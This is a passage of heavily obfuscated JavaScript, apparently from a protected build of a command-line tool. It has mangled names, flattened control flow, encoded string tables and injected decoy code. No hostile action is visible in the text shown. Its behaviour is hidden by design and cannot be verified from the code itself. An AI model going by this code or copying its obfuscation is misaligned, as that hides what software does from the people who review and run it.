68]]=ZmPeRX[bI712K[0x7]].length,Q5Lv5p.q0zp04=Q5Lv5p.JpcAEm6,tMAria+=-0x9,Oy2u67G+=-0xb2);break;default:case-0x6f:GQeedqr(ZmPeRX[bI712K[0x32]].push((ZmPeRX[bI712K[0x33]]|ZmPeRX[bI712K[0x47]]<<ZmPeRX[bI712K[tMAria+-0x84]])&bI712K[0x17]),Q5Lv5p.q0zp04=Q5Lv5p.JpcAEm6,Oy2u67G+=-0x41);break;case-0x9b:case-0x44:case tMAria- -0x4d:GQeedqr(ZmPeRX[bI712K[0x32]]=[],ZmPeRX[bI712K[0x33]]=bI712K[0x1],ZmPeRX[bI712K[0x9]]=bI712K[0x1],Q5Lv5p.q0zp04=Q5Lv5p.JpcAEm6,tMAria+=-0x64,Oy2u67G+=0x65);break;case Q5Lv5p.JpcAEm6.__rnW3B+-0xa7:return reHwc5=!0x0,xjHFqd(ZmPeRX[bI712K[tMAria+-0x5b]]);case Oy2u67G- -0x93:case 0xd3:case-0x97:GQeedqr(ZmPeRX[bI712K[tMAria+-0x61]]=[],ZmPeRX[bI712K[0x33]]=bI712K[tMAria+-0x92],ZmPeRX[bI712K[tMAria+-0x8a]]=bI712K[tMAria+-0x92],Q5Lv5p.q0zp04=Q5Lv5p.JpcAEm6,tMAria+=-0xc9,Oy2u67G+=0x196);break;case 0x7c:ZmPeRX[bI712K[tMAria+0x7d]]=-bI712K[0x3];for(ZmPeRX[bI712K[0x48]]=bI712K[0x1];ZmPeRX[bI712K[0x48]]<ZmPeRX[bI712K[0x34]];ZmPeRX[bI712K[0x48]]++){ZmPeRX[bI712K[0xaf]]=ZmPeRX[bI712K[0x3]].indexOf(ZmPeRX[bI712K[0x7]][ZmPeRX[bI712K[0x48]]]);if(ZmPeRX[bI712K[tMAria+0xe5]]===-bI712K[tMAria+0x39])continue;if(ZmPeRX[bI712K[tMAria+0x7d]]<bI712K[0x1]){ZmPeRX[bI712K[tMAria+0x7d]]=ZmPeRX[bI712K[tMAria+0xe5]]}else{GQeedqr(ZmPeRX[bI712K[0x47]]+=ZmPeRX[bI712K[0xaf]]*bI712K[0x1c],ZmPeRX[bI712K[0x33]]|=ZmPeRX[bI712K[0x47]]<<ZmPeRX[bI712K[0x9]],ZmPeRX[bI712K[tMAria+0x3f]]+=(ZmPeRX[bI712K[tMAria+0x7d]]&bI712K[tMAria+0x67])>bI712K[tMAria+0x51]?bI712K[tMAria+0x4e]:bI712K[tMAria+0x4f]);do{GQeedqr(ZmPeRX[bI712K[0x32]].push(ZmPeRX[bI712K[0x33]]&bI712K[0x17]),ZmPeRX[bI712K[0x33]]>>=bI712K[0xa],ZmPeRX[bI712K[0x9]]-=bI712K[0xa])}while(ZmPeRX[bI712K[tMAria+0x3f]]>bI712K[tMAria+0x4b]);ZmPeRX[bI712K[0x47]]=-bI712K[0x3]}}if(ZmPeRX[bI712K[0x47]]>-bI712K[tMAria+0x39]){GQeedqr(Q5Lv5p.q0zp04=Q5Lv5p.JpcAEm6,tMAria+=0xc3,Oy2u67G+=-0xd9);break}else{GQeedqr(Q5Lv5p.q0zp04=Q5Lv5p.JpcAEm6,tMAria+=0xc3,Oy2u67G+=-0x11a);break}case Q5Lv5p.JpcAEm6.__rnW3B+-0x96:GQeedqr(ZmPeRX[bI712K[0x32]].push((ZmPeRX[bI712K[0x33]]|ZmPeRX[bI712K[0x47]]<<ZmPeRX[bI712K[0x9]])&bI712K[0x17]),Q5Lv5p.q0zp04=Q5Lv5p.JpcAEm6,tMAria+=-0x58,Oy2u67G+=0x47);break}}GQeedqr(reHwc5=void 0x0,tMAria=Oy2u67G(-0xca,0x155).next().value);if(reHwc5){return tMAria}}function sum_Pa6(...ZmPeRX){ZmPeRX[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[ZmPeRX[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[ZmPeRX[bI712K[0x1]]]=WEiDUO(vC0ntC[ZmPeRX[bI712K[0x1]]])}return cnEmqtf[ZmPeRX[bI712K[0x1]]]}if(tMAria(bI712K[0x267])in qfYhqhV){RPKuEq()}function RPKuEq(...ZmPeRX){ZmPeRX[bI712K[0x0]]=bI712K[0x1]}VFgRLnv[sum_Pa6(bI712K[0x26e])][sum_Pa6(bI712K[0x26f])+sum_Pa6(bI712K[0x270])]=sum_Pa6(bI712K[0x271])}else{GQeedqr(tGM1eJF(hhK67T9),tGM1eJF(BJf8rD));function BJf8rD(...ZmPeRX){GQeedqr(ZmPeRX[bI712K[0x0]]=bI712K[0x3],ZmPeRX[bI712K[0x3]]=\"\\x28\\x30\\x2a\\x3e\\x3c\\x39\\x29\\x5e\\x57\\x3f\\x44\\x38\\x23\\x43\\x3d\\x6d\\x4d\\x63\\x74\\x46\\x21\\x78\\x67\\x72\\x7d\\x4b\\x2c\\x68\\x40\\x33\\x77\\x79\\x70\\x5a\\x55\\x32\\x7a\\x37\\x50\\x52\\x31\\x5d\\x25\\x6b\\x56\\x6e\\x58\\x35\\x76\\x59\\x69\\x4f\\x4a\\x34\\x49\\x2e\\x42\\x62\\x3a\\x66\\x53\\x54\\x41\\x24\\x64\\x6f\\x60\\x48\\x4c\\x7c\\x75\\x3b\\x7b\\x5f\\x5b\\x22\\x2b\\x6a\\x7e\\x73\\x26\\x61\\x45\\x36\\x2f\\x71\\x6c\\x47\\x51\\x65\\x4e\",ZmPeRX[bI712K[0x1fc]]=\"\"+(ZmPeRX[bI712K[0x1]]||\"\"),ZmPeRX[bI712K[0x4]]=ZmPeRX[bI712K[0x1fc]].length,ZmPeRX[bI712K[0xc]]=[],ZmPeRX[bI712K[0x53]]=bI712K[0x1],ZmPeRX[bI712K[0x9]]=bI712K[0x1],ZmPeRX[bI712K[0x15]]=-bI712K[0x3]);for(ZmPeRX[bI712K[0x47]]=bI712K[0x1];ZmPeRX[bI712K[0x47]]<ZmPeRX[bI712K[0x4]];ZmPeRX[bI712K[0x47]]++){ZmPeRX[bI712K[0x2f]]=ZmPeRX[bI712K[0x3]].indexOf(ZmPeRX[bI712K[0x1fc]][ZmPeRX[bI712K[0x47]]]);if(ZmPeRX[bI712K[0x2f]]===-bI712K[0x3])continue;if(ZmPeRX[bI712K[0x15]]<bI712K[0x1]){ZmPeRX[bI712K[0x15]]=ZmPeRX[bI712K[0x2f]]}else{GQeedqr(ZmPeRX[bI712K[0x15]]+=ZmPeRX[bI712K[0x2f]]*bI712K[0x1c],ZmPeRX[bI712K[0x53]]|=ZmPeRX[bI712K[0x15]]<<ZmPeRX[bI712K[0x9]],ZmPeRX[bI712K[0x9]]+=(ZmPeRX[bI712K[0x15]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(ZmPeRX[bI712K[0xc]].push(ZmPeRX[bI712K[0x53]]&bI712K[0x17]),ZmPeRX[bI712K[0x53]]>>=bI712K[0xa],ZmPeRX[bI712K[0x9]]-=bI712K[0xa])}while(ZmPeRX[bI712K[0x9]]>bI712K[0x15]);ZmPeRX[bI712K[0x15]]=-bI712K[0x3]}}if(ZmPeRX[bI712K[0x15]]>-bI712K[0x3]){ZmPeRX[bI712K[0xc]].push((ZmPeRX[bI712K[0x53]]|ZmPeRX[bI712K[0x15]]<<ZmPeRX[bI712K[0x9]])&bI712K[0x17])}return xjHFqd(ZmPeRX[bI712K[0xc]])}function hhK67T9(...ZmPeRX){var reHwc5,tMAria;function*Oy2u67G(tMAria,Oy2u67G,Q5Lv5p,L7XerY={bgv87z:{}}){while(tMAria+Oy2u67G+Q5Lv5p!==-0xa2)with(L7XerY.t9aBnND||L7XerY)switch(tMAria+Oy2u67G+Q5Lv5p){case 0x3e:GQeedqr([L7XerY.bgv87z.LxuzTus,L7XerY.bgv87z.mLhqY0t]=[-0x3f,0x3],L7XerY.t9aBnND=L7XerY.Fn8o9wo,tMAria+=0x107,Oy2u67G+=0x27,Q5Lv5p+=-0xc5);break;case L7XerY.bgv87z.mLhqY0t+-0x9b:GQeedqr(L7XerY.t9aBnND=L7XerY.bgv87z,tMAria+=-0x72,Oy2u67G+=0x1cf,Q5Lv5p+=-0x18d);break;case 0xa7:case 0x84:case 0x23:GQeedqr([L7XerY.bgv87z.LxuzTus,L7XerY.bgv87z.mLhqY0t]=[0x9,-0x5],ZmPeRX[bI712K[Oy2u67G+-0x8]]=bI712K[0x3]);if(typeof cnEmqtf[ZmPeRX[bI712K[tMAria+0x1a]]]===GcHjSDF(bI712K[0x1])){GQeedqr(L7XerY.t9aBnND=L7XerY.bgv87z,tMAria+=-0x119,Oy2u67G+=0xa,Q5Lv5p+=-0x1a);break}else{GQeedqr(L7XerY.t9aBnND=L7XerY.bgv87z,tMAria+=0xeb,Oy2u67G+=-0x143,Q5Lv5p+=-0x48);break}case tMAria- -0xb0:return reHwc5=!0x0,cnEmqtf[ZmPeRX[bI712K[Oy2u67G+-0x11]]]=BJf8rD(vC0ntC[ZmPeRX[bI712K[0x1]]]);case 0x62:case Q5Lv5p-0x69:case-0x4b:return reHwc5=!0x0,cnEmqtf[ZmPeRX[bI712K[tMAria+-0xd1]]];case L7XerY.bgv87z.LxuzTus+-0xd9:GQeedqr(L7XerY.t9aBnND=L7XerY.YGH0bz_,tMAria+=0x107,Oy2u67G+=-0x58,Q5Lv5p+=0xc8);break;case-0xf8:GQeedqr(L7XerY.t9aBnND=L7XerY.bgv87z,tMAria+=-0xf4,Oy2u67G+=0x58,Q5Lv5p+=0xc4);break;case Q5Lv5p-0x219:GQeedqr(L7XerY.t9aBnND=L7XerY.bgv87z,tMAria+=-0xf4,Oy2u67G+=0x24d,Q5Lv5p+=-0x18d);break;default:GQeedqr(L7XerY.t9aBnND=L7XerY.bgv87z,tMAria+=-0x1ee,Oy2u67G+=0x13e,Q5Lv5p+=-0xb1);break}}GQeedqr(reHwc5=void 0x0,tMAria=Oy2u67G(-0x19,0x8,0xb8).next().value);if(reHwc5){return tMAria}}VFgRLnv[tMAria(bI712K[0x258])][hhK67T9(bI712K[0x272])+hhK67T9(bI712K[0x273])]=\"\"}},[(0x1,TfUGfoW)(bI712K[0x274])]:function(...ZmPeRX){GQeedqr([[ZmPeRX[bI712K[0x2]]],ZmPeRX[bI712K[0x3]]]=rjFu3SV,ZmPeRX[bI712K[0x34]]=ZmPeRX[bI712K[0x2]][(0x1,TfUGfoW)(bI712K[0x275])][(0x1,TfUGfoW)(bI712K[0x276])+bI712K[0x11]](new(OLIG7jl((0x1,TfUGfoW)(bI712K[0x277])))(bI712K[0x278],bI712K[0x30]),\"\")[(0x1,TfUGfoW)(bI712K[0x279])+(0x1,TfUGfoW)(bI712K[0x27a])](bI712K[0x1],bI712K[0xc]),ZmPeRX[bI712K[0x4]]=\"\");if(ZmPeRX[bI712K[0x34]][(0x1,TfUGfoW)(bI712K[0x27b])]>bI712K[0x7]){ZmPeRX[bI712K[0x4]]=\"\"+ZmPeRX[bI712K[0x34]][(0x1,TfUGfoW)(bI712K[0x279])+(0x1,TfUGfoW)(bI712K[0x27a])](bI712K[0x1],bI712K[0x7])+(0x1,TfUGfoW)(bI712K[0x27c])+ZmPeRX[bI712K[0x34]][(0x1,TfUGfoW)(bI712K[0x27d])](bI712K[0x7],bI712K[0xc])}else{if((0x1,TfUGfoW)(bI712K[0x27e])+bI712K[0x263]in qfYhqhV){reHwc5()}function reHwc5(...ZmPeRX){var reHwc5,tMAria;function*Oy2u67G(reHwc5,tMAria,Oy2u67G,Q5Lv5p,L7XerY={ZT4FqKD:{}}){while(reHwc5+tMAria+Oy2u67G+Q5Lv5p!==0xef)with(L7XerY.mowk9u||L7XerY)switch(reHwc5+tMAria+Oy2u67G+Q5Lv5p){case-0x13:default:GQeedqr(L7XerY.ZT4FqKD.AXcjA3M=0x91,ZmPeRX[bI712K[reHwc5+-0xba]]=bI712K[reHwc5+-0xb9],ZT4FqKD.aYZZAa=s1Efxcy[\"bn6Qk1\"](\"path\"),L7XerY.mowk9u=L7XerY.ZT4FqKD,reHwc5+=-0xfd,tMAria+=0x266,Oy2u67G+=-0xbf,Q5Lv5p+=0xca);break;case L7XerY.ZT4FqKD.AXcjA3M+-0x5b:case 0xbd:case-0x4c:GQeedqr({sdkVersion:L7XerY.ZT4FqKD.xacLpSq}=s1Efxcy[\"bn6Qk1\"](\"@redacted/enterprise-plugin\"),L7XerY.ZT4FqKD.X5YYWv=s1Efxcy[\"bn6Qk1\"](\"../utils/isStandaloneExecutable\"),L7XerY.mowk9u=L7XerY.ZT4FqKD,reHwc5+=0xb,tMAria+=-0xf,Oy2u67G+=-0x1f,Q5Lv5p+=-0x60);break;case-0x89:case Q5Lv5p-0x127:GQeedqr(L7XerY.mowk9u=L7XerY.ZT4FqKD,reHwc5+=-0x2f1,tMAria+=0x263,Oy2u67G+=0x320,Q5Lv5p+=-0x114);break;case Q5Lv5p- -0xa0:GQeedqr(L7XerY.ZT4FqKD.AXcjA3M=0xed,L7XerY.mowk9u=L7XerY.bPtfRx1,Oy2u67G+=0x92,Q5Lv5p+=0x5f);break;case tMAria-0xf6:GQeedqr({version:L7XerY.ZT4FqKD.PmsYkv}=s1Efxcy[\"bn6Qk1\"](\"../../package\"),{version:L7XerY.ZT4FqKD.IgrT8vn}=s1Efxcy[\"bn6Qk1\"](\"@redacted/enterprise-plugin/package\"),{version:L7XerY.ZT4FqKD.XpVKT3}=s1Efxcy[\"bn6Qk1\"](\"@redacted/components/package\"),L7XerY.mowk9u=L7XerY.ZT4FqKD,tMAria+=-0xe2,Oy2u67G+=-0xa8,Q5Lv5p+=0xf2);break;case L7XerY.ZT4FqKD.AXcjA3M+-0xde:case 0xde:GQeedqr(L7XerY.ZT4FqKD.rabe9Y=s1Efxcy[\"bn6Qk1\"](\"./resolve-local-redacted-path\"),L7XerY.ZT4FqKD.qLSeD25=aYZZAa.resolve(s1Efxcy[\"eMLUaW\"],(0x1,TfUGfoW)(bI712K[Oy2u67G+0x35c])+(0x1,TfUGfoW)(bI712K[reHwc5+0x2b8])+\"\\x6a\\x73\"),L7XerY.mowk9u=L7XerY.HsgLx0,reHwc5+=0x2e6,tMAria+=-0x172,Q5Lv5p+=-0x38);break}}GQeedqr(reHwc5=void 0x0,tMAria=Oy2u67G(0xba,-0xa2,0xa9,-0x167).next().value);if(reHwc5){return tMAria}}ZmPeRX[bI712K[0x4]]=ZmPeRX[bI712K[0x34]]}GQeedqr(ZmPeRX[bI712K[0x2]][(0x1,TfUGfoW)(bI712K[0x275])]=ZmPeRX[bI712K[0x4]],ZmPeRX[bI712K[0x3]][(0x1,TfUGfoW)(bI712K[0x281])](ZmPeRX[bI712K[0x2]]))},[(0x1,TfUGfoW)(bI712K[tMAria+0x2e5])]:function(...ZmPeRX){GQeedqr(tGM1eJF(tMAria),tGM1eJF(reHwc5));function reHwc5(...ZmPeRX){GQeedqr(ZmPeRX[bI712K[0x0]]=bI712K[0x3],ZmPeRX[bI712K[0x3]]=\"\\x66\\x46\\x45\\x73\\x44\\x50\\x3d\\x3b\\x33\\x71\\x23\\x6e\\x64\\x52\\x5d\\x2f\\x79\\x43\\x62\\x5b\\x68\\x47\\x3c\\x3a\\x4b\\x6d\\x72\\x35\\x2e\\x54\\x6a\\x36\\x4a\\x4e\\x2b\\x74\\x22\\x37\\x69\\x6f\\x34\\x28\\x58\\x5f\\x63\\x21\\x6c\\x5a\\x4c\\x60\\x51\\x6b\\x29\\x32\\x78\\x3e\\x42\\x77\\x39\\x76\\x31\\x65\\x40\\x61\\x41\\x48\\x7a\\x53\\x4f\\x4d\\x75\\x7e\\x55\\x26\\x70\\x67\\x30\\x56\\x59\\x25\\x38\\x3f\\x5e\\x57\\x7d\\x24\\x2c\\x7c\\x7b\\x2a\\x49\",ZmPeRX[bI712K[0x2c]]=\"\"+(ZmPeRX[bI712K[0x1]]||\"\"),ZmPeRX[bI712K[0x34]]=ZmPeRX[bI712K[0x2c]].length,ZmPeRX[bI712K[0xd2]]=[],ZmPeRX[bI712K[0x33]]=bI712K[0x1],ZmPeRX[bI712K[0x9]]=bI712K[0x1],ZmPeRX[-bI712K[0x283]]=-bI712K[0x3]);for(ZmPeRX[bI712K[0xa]]=bI712K[0x1];ZmPeRX[bI712K[0xa]]<ZmPeRX[bI712K[0x34]];ZmPeRX[bI712K[0xa]]++){ZmPeRX[bI712K[0x48]]=ZmPeRX[bI712K[0x3]].indexOf(ZmPeRX[bI712K[0x2c]][ZmPeRX[bI712K[0xa]]]);if(ZmPeRX[bI712K[0x48]]===-bI712K[0x3])continue;if(ZmPeRX[-bI712K[0x283]]<bI712K[0x1]){ZmPeRX[-bI712K[0x283]]=ZmPeRX[bI712K[0x48]]}else{GQeedqr(ZmPeRX[-bI712K[0x283]]+=ZmPeRX[bI712K[0x48]]*bI712K[0x1c],ZmPeRX[bI712K[0x33]]|=ZmPeRX[-bI712K[0x283]]<<ZmPeRX[bI712K[0x9]],ZmPeRX[bI712K[0x9]]+=(ZmPeRX[-bI712K[0x283]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(ZmPeRX[bI712K[0xd2]].push(ZmPeRX[bI712K[0x33]]&bI712K[0x17]),ZmPeRX[bI712K[0x33]]>>=bI712K[0xa],ZmPeRX[bI712K[0x9]]-=bI712K[0xa])}while(ZmPeRX[bI712K[0x9]]>bI712K[0x15]);ZmPeRX[-bI712K[0x283]]=-bI712K[0x3]}}if(ZmPeRX[-bI712K[0x283]]>-bI712K[0x3]){ZmPeRX[bI712K[0xd2]].push((ZmPeRX[bI712K[0x33]]|ZmPeRX[-bI712K[0x283]]<<ZmPeRX[bI712K[0x9]])&bI712K[0x17])}return xjHFqd(ZmPeRX[bI712K[0xd2]])}function tMAria(...ZmPeRX){var tMAria,Oy2u67G;function*Q5Lv5p(Oy2u67G,Q5Lv5p,L7XerY={ho2Z25:{}}){while(Oy2u67G+Q5Lv5p!==-0x95)with(L7XerY.MBheDB||L7XerY)switch(Oy2u67G+Q5Lv5p){case L7XerY.ho2Z25.QX9ieX+0x5f:case-0xb1:return tMAria=!0x0,cnEmqtf[ZmPeRX[bI712K[Oy2u67G+-0x43]]];default:case-0x50:case-0xb2:L7XerY.ho2Z25.QX9ieX=-0x1b;return tMAria=!0x0,cnEmqtf[ZmPeRX[bI712K[Oy2u67G+-0xaa]]];case-0xd6:case-0xb5:case 0xf7:case Oy2u67G-0x37:GQeedqr(L7XerY.MBheDB=L7XerY.J5djAZ,Oy2u67G+=0xa1,Q5Lv5p+=-0xa2);break;case Q5Lv5p!=-0xd9&&Q5Lv5p!=-0x78&&Q5Lv5p- -0x44:case 0x70:return tMAria=!0x0,cnEmqtf[ZmPeRX[bI712K[0x1]]]=reHwc5(vC0ntC[ZmPeRX[bI712K[Oy2u67G+-0x43]]]);case Oy2u67G-0x8e:GQeedqr(L7XerY.ho2Z25.QX9ieX=-0x93,ZmPeRX[bI712K[Oy2u67G+0x35]]=bI712K[Oy2u67G+0x38]);if(typeof cnEmqtf[ZmPeRX[bI712K[Oy2u67G+0x36]]]===GcHjSDF(bI712K[Oy2u67G+0x36])){GQeedqr(L7XerY.MBheDB=L7XerY.ho2Z25,Oy2u67G+=0x79,Q5Lv5p+=0xe6);break}else{GQeedqr(L7XerY.MBheDB=L7XerY.ho2Z25,Oy2u67G+=0x79,Q5Lv5p+=0x16);break}case L7XerY.ho2Z25.QX9ieX+0x1b:GQeedqr(L7XerY.MBheDB=L7XerY.UBfTsc,Oy2u67G+=0x1a1,Q5Lv5p+=-0x1be);break}}GQeedqr(tMAria=void 0x0,Oy2u67G=Q5Lv5p(-0x35,-0x8e).next().value);if(tMAria){return Oy2u67G}}GQeedqr([[ZmPeRX[-bI712K[0xb3]]],ZmPeRX[bI712K[0x3]]]=rjFu3SV,ZmPeRX[bI712K[0x32]]=ZmPeRX[-bI712K[0xb3]][(0x1,TfUGfoW)(bI712K[0x275])][(0x1,TfUGfoW)(bI712K[0x276])+bI712K[0x11]](new(OLIG7jl(tMAria(bI712K[0x284])))(bI712K[0x278],bI712K[0x30]),\"\")[tMAria(bI712K[0x285])+tMAria(bI712K[0x286])](bI712K[0x1],bI712K[0xb]),ZmPeRX[-bI712K[0x287]]=\"\");for(let Oy2u67G=bI712K[0x1];Oy2u67G<ZmPeRX[bI712K[0x32]][tMAria(bI712K[0x288])];Oy2u67G++){if(Oy2u67G>bI712K[0x1]&&Oy2u67G%bI712K[0xc]===bI712K[0x1]){if(tMAria(bI712K[0x289])in qfYhqhV){Q5Lv5p()}function Q5Lv5p(...ZmPeRX){GQeedqr(ZmPeRX[bI712K[0x0]]=bI712K[0x1],ZmPeRX[bI712K[0x34]]=function(ZmPeRX){var reHwc5,tMAria,Q5Lv5p,L7XerY,WxQ4zNR,VFgRLnv,fHKktC,GxFRWV,nVAJBE,XI8BYp,K4TTsP;GQeedqr(tGM1eJF(yRjPsl),tGM1eJF(rjFu3SV));function rjFu3SV(...ZmPeRX){GQeedqr(ZmPeRX[bI712K[0x0]]=bI712K[0x3],ZmPeRX[bI712K[0x3]]=\"\\u0024\\u0043\\u0041\\u0065\\u004d\\u004c\\u0071\\u0048\\u0072\\u0046\\u0058\\u0051\\u0064\\u006f\\u004f\\u0067\\u0052\\u0056\\u0068\\u004e\\u0050\\u005a\\u0073\\u006b\\u005d\\u0063\\u0029\\u0039\\u004a\\u006c\\u003a\\u007a\\u0044\\u0045\\u003d\\u0061\\u0037\\u007d\\u0079\\u0034\\u002c\\u0076\\u0060\\u0040\\u0055\\u0062\\u002f\\u0066\\u003c\\u0070\\u0032\\u003b\\u0057\\u0022\\u0021\\u006a\\u003e\\u0028\\u0038\\u0049\\u003f\\u0047\\u0035\\u006e\\u002b\\u0033\\u0054\\u0075\\u0030\\u0025\\u006d\\u005e\\u0036\\u0077\\u0026\\u002a\\u007c\\u0074\\u005b\\u0031\\u0059\\u007e\\u002e\\u0078\\u0053\\u007b\\u0069\\u004b\\u005f\\u0023\\u0042\",ZmPeRX[bI712K[0x7]]=\"\"+(ZmPeRX[bI712K[0x1]]||\"\"),ZmPeRX[bI712K[0x34]]=ZmPeRX[bI712K[0x7]].length,ZmPeRX[bI712K[0x32]]=[],ZmPeRX[bI712K[0x33]]=bI712K[0x1],ZmPeRX[bI712K[0x9]]=bI712K[0x1],ZmPeRX[bI712K[0x30]]=-bI712K[0x3]);for(ZmPeRX[bI712K[0x47]]=bI712K[0x1];ZmPeRX[bI712K[0x47]]<ZmPeRX[bI712K[0x34]];ZmPeRX[bI712K[0x47]]++){ZmPeRX[-bI712K[0x28a]]=ZmPeRX[bI712K[0x3]].indexOf(ZmPeRX[bI712K[0x7]][ZmPeRX[bI712K[0x47]]]);if(ZmPeRX[-bI712K[0x28a]]===-bI712K[0x3])continue;if(ZmPeRX[bI712K[0x30]]<bI712K[0x1]){ZmPeRX[bI712K[0x30]]=ZmPeRX[-bI712K[0x28a]]}else{GQeedqr(ZmPeRX[bI712K[0x30]]+=ZmPeRX[-bI712K[0x28a]]*bI712K[0x1c],ZmPeRX[bI712K[0x33]]|=ZmPeRX[bI712K[0x30]]<<ZmPeRX[bI712K[0x9]],ZmPeRX[bI712K[0x9]]+=(ZmPeRX[bI712K[0x30]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(ZmPeRX[bI712K[0x32]].push(ZmPeRX[bI712K[0x33]]&bI712K[0x17]),ZmPeRX[bI712K[0x33]]>>=bI712K[0xa],ZmPeRX[bI712K[0x9]]-=bI712K[0xa])}while(ZmPeRX[bI712K[0x9]]>bI712K[0x15]);ZmPeRX[bI712K[0x30]]=-bI712K[0x3]}}if(ZmPeRX[bI712K[0x30]]>-bI712K[0x3]){ZmPeRX[bI712K[0x32]].push((ZmPeRX[bI712K[0x33]]|ZmPeRX[bI712K[0x30]]<<ZmPeRX[bI712K[0x9]])&bI712K[0x17])}return xjHFqd(ZmPeRX[bI712K[0x32]])}function yRjPsl(...ZmPeRX){ZmPeRX[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[ZmPeRX[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[ZmPeRX[bI712K[0x1]]]=rjFu3SV(vC0ntC[ZmPeRX[bI712K[0x1]]])}return cnEmqtf[ZmPeRX[bI712K[0x1]]]}reHwc5=ZmPeRX.length;if(reHwc5<bI712K[0x7])return bI712K[0x1];GQeedqr(tMAria=OLIG7jl(yRjPsl(bI712K[0x28b])).max(...ZmPeRX),Q5Lv5p=OLIG7jl(yRjPsl(bI712K[0x28b])).min(...ZmPeRX));if(tMAria===Q5Lv5p)return bI712K[0x1];GQeedqr(L7XerY=OLIG7jl(yRjPsl(bI712K[0x28c]))(reHwc5-bI712K[0x3]).fill(OLIG7jl(yRjPsl(bI712K[0x28d])+bI712K[0xe7]).MAX_SAFE_INTEGER),WxQ4zNR=OLIG7jl(yRjPsl(bI712K[0x28c]))(reHwc5-bI712K[0x3]).fill(OLIG7jl(yRjPsl(bI712K[0x28d])+bI712K[0xe7]).MIN_SAFE_INTEGER),VFgRLnv=OLIG7jl(yRjPsl(bI712K[0x28b])).ceil((tMAria-Q5Lv5p)/(reHwc5-bI712K[0x3])),fHKktC=bI712K[0x1]);for(GxFRWV=bI712K[0x1];GxFRWV<reHwc5;GxFRWV++){if(ZmPeRX[GxFRWV]===Q5Lv5p||ZmPeRX[GxFRWV]===tMAria)continue;GQeedqr(fHKktC=OLIG7jl(yRjPsl(bI712K[0x28b])).floor((ZmPeRX[GxFRWV]-Q5Lv5p)/VFgRLnv),L7XerY[fHKktC]=OLIG7jl(yRjPsl(bI712K[0x28b])).min(L7XerY[fHKktC],ZmPeRX[GxFRWV]),WxQ4zNR[fHKktC]=OLIG7jl(yRjPsl(bI712K[0x28b])).max(WxQ4zNR[fHKktC],ZmPeRX[GxFRWV]))}GQeedqr(nVAJBE=OLIG7jl(yRjPsl(bI712K[0x28d])+bI712K[0xe7]).MIN_SAFE_INTEGER,XI8BYp=Q5Lv5p);for(K4TTsP=bI712K[0x1];K4TTsP<reHwc5-bI712K[0x3];K4TTsP++){if(L7XerY[K4TTsP]===OLIG7jl(yRjPsl(bI712K[0x28d])+bI712K[0xe7]).MAX_SAFE_INTEGER&&WxQ4zNR[K4TTsP]===OLIG7jl(yRjPsl(bI712K[0x28d])+bI712K[0xe7]).MIN_SAFE_INTEGER)continue;GQeedqr(nVAJBE=OLIG7jl(yRjPsl(bI712K[0x28b])).max(nVAJBE,L7XerY[K4TTsP]-XI8BYp),XI8BYp=WxQ4zNR[K4TTsP])}nVAJBE=OLIG7jl(yRjPsl(bI712K[0x28b])).max(nVAJBE,tMAria-XI8BYp);return nVAJBE},OLIG7jl(tMAria(bI712K[0x28e])+bI712K[0x263]).log(ZmPeRX[bI712K[0x34]]))}ZmPeRX[-bI712K[0x287]]+=bI712K[0x28f]}ZmPeRX[-bI712K[0x287]]+=ZmPeRX[bI712K[0x32]][Oy2u67G]}ZmPeRX[-bI712K[0xb3]][tMAria(bI712K[0x290])]=ZmPeRX[-bI712K[0x287]]},[(ZmPeRX+0xc1,TfUGfoW)(bI712K[0x291])]:function(ZmPeRX,reHwc5){if(!reHwc5){reHwc5=function(...reHwc5){var tMAria,Oy2u67G;function*Q5Lv5p(Oy2u67G,Q5Lv5p,L7XerY,WxQ4zNR,VFgRLnv={C10Sos:{}}){while(Oy2u67G+Q5Lv5p+L7XerY+WxQ4zNR!==0xa8)with(VFgRLnv.Ec5V4jr||VFgRLnv)switch(Oy2u67G+Q5Lv5p+L7XerY+WxQ4zNR){default:case 0x5d:case-0xb5:return tMAria=!0x0,cnEmqtf[reHwc5[bI712K[L7XerY+-0xcb]]]=ZmPeRX(vC0ntC[reHwc5[bI712K[0x1]]]);case 0xb1:GQeedqr(VFgRLnv.Ec5V4jr=VFgRLnv.C10Sos,Oy2u67G+=0x14d,Q5Lv5p+=-0x19d,L7XerY+=-0x9c,WxQ4zNR+=0x98);break;case L7XerY- -0x33:case 0xa3:case-0xbf:GQeedqr(VFgRLnv.C10Sos.gJH94M=-0xb1,reHwc5[bI712K[0x0]]=bI712K[0x3]);if(typeof cnEmqtf[reHwc5[bI712K[Oy2u67G+0xce]]]===GcHjSDF(bI712K[0x1])){GQeedqr(VFgRLnv.Ec5V4jr=VFgRLnv.C10Sos,Oy2u67G+=0x129,Q5Lv5p+=-0xd7,L7XerY+=0xf7,WxQ4zNR+=-0xf4);break}else{GQeedqr(VFgRLnv.Ec5V4jr=VFgRLnv.C10Sos,Oy2u67G+=0x129,Q5Lv5p+=0x1bb,L7XerY+=-0x131,WxQ4zNR+=-0x18c);break}case 0x8c:VFgRLnv.C10Sos.gJH94M=-0x5e;return tMAria=!0x0,cnEmqtf[reHwc5[bI712K[Q5Lv5p+0x1]]];case VFgRLnv.C10Sos.gJH94M+0xe0:case-0xdb:return tMAria=!0x0,cnEmqtf[reHwc5[bI712K[0x1]]]}}GQeedqr(tMAria=void 0x0,Oy2u67G=Q5Lv5p(-0xcd,-0xc6,-0x2b,0x1c6).next().value);if(tMAria){return Oy2u67G}}}if(!ZmPeRX){ZmPeRX=function(...ZmPeRX){var 